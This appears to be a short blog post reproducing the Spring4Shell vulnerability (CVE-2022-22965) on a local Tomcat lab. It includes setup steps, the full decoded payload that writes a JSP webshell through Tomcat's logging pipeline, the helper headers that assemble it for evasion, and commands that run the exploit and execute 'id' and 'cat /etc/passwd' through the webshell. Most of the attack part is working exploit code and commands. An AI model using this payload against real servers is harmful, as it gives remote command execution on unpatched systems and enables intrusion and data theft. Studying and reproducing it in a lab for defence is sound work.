Spring4Shell Hype Train…
CVE-2022-22965 - Reproducing the vulnerability…Someone posted these steps on twitter..lost the original gist
Steps:
- clone https://spring.io/guides/gs/handling-form-submission/
git clone https://github.com/spring-guides/gs-handling-form-submission.git
- you can skip right to gs-handling-form-submission/complete, no need to follow the tutorial
- modify it so that you can build a war file (https://www.baeldung.com/spring-boot-war-tomcat-deploy)
- install tomcat9 + java 11 (i did it on ubuntu 20.04)
- deploy the war file
- update the PoC (https://share.vx-underground.org/) to write the tomcatwar.jsp file to webapps/handling-form-submission instead of webapps/ROOT
- run PoC (ignore the URL it gives you for the webshell): python3 exp.py –url http://your.ip.here:8080/handling-form-submission-complete/greeting
- you should see the “tomcatwar.jsp” file now in webapps/handling-form-submission
- hit http://your.ip.here:8080/handling-form-submission/tomcatwar.jsp?pwd=j&cmd=id to see the results
digging into the decoded payload is interesting:
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%{c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = %{c1}i.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } %{suffix}i&
class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&
class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&
class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat="
you’ll notice the %{c2}i or the %{suffix}i} in the payload, it seems to be doing some header replacement on the payload body…pretty neat for evasion.
headers = {"suffix":"%>//",
"c1":"Runtime",
"c2":"<%",
"DNT":"1",
"Content-Type":"application/x-www-form-urlencoded"
}
now we’ve inspected the exploit, run the exploit code:
python3 exploit.py --url http://localhost:8080/stupidRumor_war/index
to confirm it has worked navigate to:
http://localhost:8080/stupidRumor_war/tomcarwar.jsp?pwd=j&cmd=cat%20/etc/passwd

screen shot of /etc/passwd using this mentioned webshell…notice the log lines..
I found these repos to be helpful:
I have the decompiled WARs laying around somewhere ill see if i can get them up soon and update the post